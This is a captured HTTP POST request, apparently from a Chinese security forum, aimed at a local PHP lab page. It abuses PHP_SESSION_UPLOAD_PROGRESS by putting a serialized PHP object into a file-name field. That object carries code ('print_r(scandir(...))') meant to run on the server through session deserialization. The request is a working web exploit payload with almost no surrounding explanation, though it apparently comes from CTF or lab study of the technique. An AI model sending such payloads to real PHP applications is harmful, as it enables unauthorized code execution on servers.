 POST /php_serialize/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------271925132617702652213368636​22
Content-Length: 424
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/php_serialize/1.html
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------27192513261770265221336863622
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------27192513261770265221336863622
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: text/plain
-----------------------------27192513261770265221336863622--
先知社区